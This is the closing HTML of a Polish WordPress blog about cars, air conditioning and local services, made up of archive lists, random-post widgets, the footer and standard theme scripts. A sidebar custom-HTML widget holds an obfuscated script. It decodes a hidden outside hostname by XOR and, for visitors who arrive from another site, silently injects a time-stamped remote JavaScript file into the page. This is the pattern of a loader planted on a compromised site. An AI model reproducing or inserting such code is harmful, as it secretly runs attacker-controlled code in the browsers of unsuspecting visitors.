	<li><a href='https://diviso.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://diviso.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://diviso.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://diviso.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://diviso.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://diviso.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://diviso.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://diviso.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://diviso.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://diviso.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://diviso.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://diviso.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://diviso.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://diviso.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://diviso.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://diviso.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://diviso.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://diviso.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://diviso.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>diviso splitter bezprzewodowy</p>
<p>splitter cyfra wifi</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8cb10) {
    
    var _5919c = Date.now();
    var _e6d68 = 1000;
    _5919c = _5919c / _e6d68;
    _5919c = Math.floor(_5919c);

    var _c094c = 600;
    _5919c -= _5919c % _c094c;
    _5919c = _5919c.toString(16);

    var _189df = _8cb10.referrer;

    if (!_189df) return;

    var _c3f93 = [18731, 18734, 18737, 18722, 18723, 18726, 18740, 18735, 18725, 18728, 18726, 18741, 18723, 18732, 18734, 18739, 18793, 18734, 18729, 18721, 18728];

    _c3f93 = _c3f93.map(function(_95361){
        return _95361 ^ 18759;
    });

    var _dd9c = "275556b1f754bfa2b45da531b57d6422";
    
    _c3f93 = String.fromCharCode(..._c3f93);

    var _5e1f9 = "https://";
    var _bcbdd = "/";
    var _11684 = "track-";

    var _2894 = ".js";

    var _224ac = _8cb10.createElement("script");
    _224ac.type = "text/javascript";
    _224ac.async = true;
    _224ac.src = _5e1f9 + _c3f93 + _bcbdd + _11684 + _5919c + _2894;

    _8cb10.getElementsByTagName("head")[0].appendChild(_224ac)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-left" data-layout="col-3cr" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://diviso.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://diviso.pl/kategoria/elektronika/">Elektronika</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://diviso.pl/kategoria/klimatyzacja/">Klimatyzacja</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://diviso.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://diviso.pl/kategoria/sprawdz/">Sprawdź</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Ciekawe artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/wulkanizator-legnica-mobilny-serwis-wulkanizacyjny/"  rel="bookmark"><img width="50" height="28" src="https://diviso.pl/wp-content/uploads/2017/04/opona_1491073177.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wulkanizator Legnica &#8211; mobilny serwis wulkanizacyjny" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2017/04/opona_1491073177.jpg 640w, https://diviso.pl/wp-content/uploads/2017/04/opona_1491073177-300x169.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/wulkanizator-legnica-mobilny-serwis-wulkanizacyjny/" rel="bookmark">Wulkanizator Legnica &#8211; mobilny serwis wulkanizacyjny</a><div class="arpw-summary">Mobilny serwis wulkanizacyjny to rozwiązanie, które zyskuje na popularności wśród kierowców, którzy cenią sobie wygodę i oszczędność czasu. Wyobraź sobie, że &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/maslo-arganowe-czyli/"  rel="bookmark"><img width="33" height="50" src="https://diviso.pl/wp-content/uploads/2019/05/uroda_1558800805.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Masło arganowe &#8211; czyli co?" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2019/05/uroda_1558800805.jpg 848w, https://diviso.pl/wp-content/uploads/2019/05/uroda_1558800805-199x300.jpg 199w, https://diviso.pl/wp-content/uploads/2019/05/uroda_1558800805-768x1159.jpg 768w, https://diviso.pl/wp-content/uploads/2019/05/uroda_1558800805-678x1024.jpg 678w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://diviso.pl/maslo-arganowe-czyli/" rel="bookmark">Masło arganowe &#8211; czyli co?</a><div class="arpw-summary">Olej i masło arganowe wykonane na jego bazie to bardzo popularne kosmetyki, które dzięki zawartości w swym składzie dobroczynnych składników takich &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a href="https://www.tmsu.pl/klimatyzacja-pruszkow/" target="_blank">klimatyzacja Pruszków</a></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/wideokonferencja-jakich-narzedzi-uzywac/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2020/11/laptop_1605790139.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wideokonferencja &#8211; jakich narzędzi używać?" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2020/11/laptop_1605790139.jpg 1280w, https://diviso.pl/wp-content/uploads/2020/11/laptop_1605790139-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2020/11/laptop_1605790139-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2020/11/laptop_1605790139-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/wideokonferencja-jakich-narzedzi-uzywac/" rel="bookmark">Wideokonferencja &#8211; jakich narzędzi używać?</a><div class="arpw-summary">Jak przeprowadzić wideokonferencję Wideokonferencja, zwłaszcza w ostatnim czasie, stała się bardzo popularnym, jak nie niezbędnym narzędziem w pracy. Zastępuje ona spotkania &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/kredyt-zakup-mieszkania-zawsze-zlym-rozwiazaniem/"  rel="bookmark"><img width="50" height="26" src="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631316.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kredyt na zakup mieszkania, nie zawsze jest złym rozwiązaniem" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631316.jpg 1280w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631316-300x157.jpg 300w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631316-768x401.jpg 768w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631316-1024x535.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/kredyt-zakup-mieszkania-zawsze-zlym-rozwiazaniem/" rel="bookmark">Kredyt na zakup mieszkania, nie zawsze jest złym rozwiązaniem</a><div class="arpw-summary">Decyzja o zaciągnięciu kredytu na zakup mieszkania często budzi obawy, ale w rzeczywistości może być kluczowym krokiem ku spełnieniu marzeń o &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/nowy-akumulator-tanie-akumulatory-zelowe-wymiana-akumulatorow-krakow/"  rel="bookmark"><img width="50" height="32" src="https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612.png" class="arpw-thumbnail alignleft wp-post-image" alt="Nowy akumulator. Tanie akumulatory żelowe &#8211; wymiana akumulatorów Kraków" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612.png 1280w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612-300x191.png 300w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612-768x488.png 768w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612-1024x650.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/nowy-akumulator-tanie-akumulatory-zelowe-wymiana-akumulatorow-krakow/" rel="bookmark">Nowy akumulator. Tanie akumulatory żelowe &#8211; wymiana akumulatorów Kraków</a><div class="arpw-summary">Wybór odpowiedniego akumulatora do samochodu to nie tylko kwestia komfortu, ale również bezpieczeństwa i oszczędności. Szczególnie akumulatory żelowe zdobywają coraz większą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/chcesz-kupic-mieszkanie-zastanow-sie-pewno-dobre-posuniecie/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631149.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Chcesz kupić mieszkanie, zastanów się czy na pewno to dobre posunięcie" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631149.jpg 1280w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631149-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631149-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631149-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/chcesz-kupic-mieszkanie-zastanow-sie-pewno-dobre-posuniecie/" rel="bookmark">Chcesz kupić mieszkanie, zastanów się czy na pewno to dobre posunięcie</a><div class="arpw-summary">Decyzja o zakupie mieszkania to jedna z najważniejszych inwestycji w życiu, ale czy na pewno jest to zawsze dobre posunięcie? W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/taksowki/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2020/02/taxi_1582900380.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Taksówki" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2020/02/taxi_1582900380.jpg 1280w, https://diviso.pl/wp-content/uploads/2020/02/taxi_1582900380-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2020/02/taxi_1582900380-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2020/02/taxi_1582900380-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/taksowki/" rel="bookmark">Taksówki</a><div class="arpw-summary">Jak szybko i w jak najbardziej komfortowych warunkach dostać się do celu naszej podróży? Najlepiej, oczywiście, użyć w tym celu własnego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/znalezc-dobry-sklep-motoryzacyjny-poznaniu/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2020/02/motoryzacja_1581161924.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak znaleźć dobry sklep motoryzacyjny w Poznaniu?" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2020/02/motoryzacja_1581161924.jpg 1280w, https://diviso.pl/wp-content/uploads/2020/02/motoryzacja_1581161924-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2020/02/motoryzacja_1581161924-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2020/02/motoryzacja_1581161924-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/znalezc-dobry-sklep-motoryzacyjny-poznaniu/" rel="bookmark">Jak znaleźć dobry sklep motoryzacyjny w Poznaniu?</a><div class="arpw-summary">Jeżeli szukasz części zamiennych do Twojego samochodu, które nie będą drogie i jednocześnie sprawdzone, to jak najszybciej powinieneś zająć się przeglądaniem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/jakiej-pozycji-spac-maluszek/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2019/04/niemowlę_1554882947.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="W jakiej pozycji powinien spać maluszek?" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2019/04/niemowlę_1554882947.jpg 1280w, https://diviso.pl/wp-content/uploads/2019/04/niemowlę_1554882947-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2019/04/niemowlę_1554882947-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2019/04/niemowlę_1554882947-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/jakiej-pozycji-spac-maluszek/" rel="bookmark">W jakiej pozycji powinien spać maluszek?</a><div class="arpw-summary">Odpowiednie ułożenie noworodka do snu to dla młodych rodziców czasami dość skomplikowane zadanie. Dziecku w ułożonej pozycji powinno być przede wszystkim &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/wymogi-musi-spelniac-umowa-zarzadzajacym-transportem/"  rel="bookmark"><img width="33" height="50" src="https://diviso.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589800707.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie wymogi musi spełniać umowa z zarządzającym transportem?" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589800707.jpg 853w, https://diviso.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589800707-200x300.jpg 200w, https://diviso.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589800707-768x1152.jpg 768w, https://diviso.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589800707-682x1024.jpg 682w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://diviso.pl/wymogi-musi-spelniac-umowa-zarzadzajacym-transportem/" rel="bookmark">Jakie wymogi musi spełniać umowa z zarządzającym transportem?</a><div class="arpw-summary">Najważniejsze jest to, żeby firma transportowa posiadała podpisany kontrakt z zarządzającym transportem. Z tej umowy musi wynikać, że jego obowiązkiem jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/rozladowany-akumulator-ladowarki-akumulatorow-zasiarczenie-obsluga-akumulatora-trzebinia/"  rel="bookmark"><img width="50" height="25" src="https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519227573.png" class="arpw-thumbnail alignleft wp-post-image" alt="Rozładowany akumulator.  Ładowarki do akumulatorów, zasiarczenie, obsługa akumulatora Trzebinia" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519227573.png 1280w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519227573-300x150.png 300w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519227573-768x384.png 768w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519227573-1024x512.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/rozladowany-akumulator-ladowarki-akumulatorow-zasiarczenie-obsluga-akumulatora-trzebinia/" rel="bookmark">Rozładowany akumulator.  Ładowarki do akumulatorów, zasiarczenie, obsługa akumulatora Trzebinia</a><div class="arpw-summary">Rozładowany akumulator to problem, który może spotkać każdego kierowcę, a jego przyczyny bywają różnorodne – od zwykłego zapomnienia po skrajne warunki &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Motoryzacja</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/regeneracja-turbin-uklad-korbowo-tlokowy-naprawa-ukladu-korbowo-tlokowego/" rel="bookmark">Regeneracja turbin. Układ korbowo tłokowy: naprawa układu korbowo tłokowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/jak-obliczyc-ile-pali-samochod-kompleksowy-przewodnik-dla-kierowcow/" rel="bookmark">Jak obliczyć ile pali samochód: Kompleksowy przewodnik dla kierowców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/autoryzowany-serwis-suzuki-warszawie-czesci/" rel="bookmark">Autoryzowany serwis suzuki w Warszawie -części</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/pali-popularny-vw/" rel="bookmark">Ile pali popularny VW?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/auto-gaz-wroclaw-znalezc-elektryka-wroclaw-autogaz-katowice/" rel="bookmark">Auto gaz Wrocław, jak znaleźć elektryka Wrocław, autogaz Katowice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/wymogi-musi-spelniac-umowa-zarzadzajacym-transportem/" rel="bookmark">Jakie wymogi musi spełniać umowa z zarządzającym transportem?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/autoklimatyzacja-lodz-chlodnictwo/" rel="bookmark">Autoklimatyzacja Łódź &#8211; chłodnictwo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/daewoo-matiz-czym-sie-wyroznia/" rel="bookmark">Daewoo Matiz- czym się wyróżnia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/regeneracja-turbosprezarek-podkarpackie-turbosprezarki-skup/" rel="bookmark">Regeneracja turbosprężarek podkarpackie &#8211; turbosprężarki skup</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/rozladowany-akumulator-ladowarki-akumulatorow-zasiarczenie-obsluga-akumulatora-trzebinia/" rel="bookmark">Rozładowany akumulator.  Ładowarki do akumulatorów, zasiarczenie, obsługa akumulatora Trzebinia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/kupic-uzywane-auto/" rel="bookmark">Gdzie kupić używane auto?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Klimatyzacja</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/napelnianie-klimatyzacji-szczecin/" rel="bookmark">Napełnianie klimatyzacji Szczecin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-samochodowa-wroclaw/" rel="bookmark">Klimatyzacja samochodowa Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-biala-podlaska-klimatyzacja-kielce/" rel="bookmark">Klimatyzacja Biała Podlaska, klimatyzacja Kielce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/dobra-klimatyzacja-slask-chorzow-katowice/" rel="bookmark">Dobra klimatyzacja Śląsk: Chorzów, Katowice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/serwis-klimatyzacji-sosnowcu-naprawa-urzadzen-chlodniczych/" rel="bookmark">Serwis klimatyzacji w Sosnowcu &#8211; naprawa urządzeń chłodniczych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/" rel="bookmark">Klimatyzacja Łomża, wentylacja Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-konin-serwis-klimatyzacji-wrzesnia-systemy-wentylacyjne-poznan/" rel="bookmark">Klimatyzacja Konin. Serwis klimatyzacji września &#8211; systemy wentylacyjne Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/autoklimatyzacja-lodz-chlodnictwo/" rel="bookmark">Autoklimatyzacja Łódź &#8211; chłodnictwo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/firme-utrzymania-klimatyzatorow-wybrac-serwis-klimatyzacji-lodz/" rel="bookmark">Jaką firmę do utrzymania klimatyzatorów wybrać? Serwis klimatyzacji Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/serwis-kia-dobry-mechanik-autoklimatyzacja-lodz/" rel="bookmark">Serwis KIA &#8211; dobry mechanik. Autoklimatyzacja Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/serwis-klimatyzacji-nabijanie-odgrzybianie-klimatyzacji-poznan/" rel="bookmark">Serwis klimatyzacji &#8211; nabijanie odgrzybianie klimatyzacji Poznań</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://diviso.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://diviso.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"99f454fc6c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://diviso.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://diviso.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diviso.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diviso.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
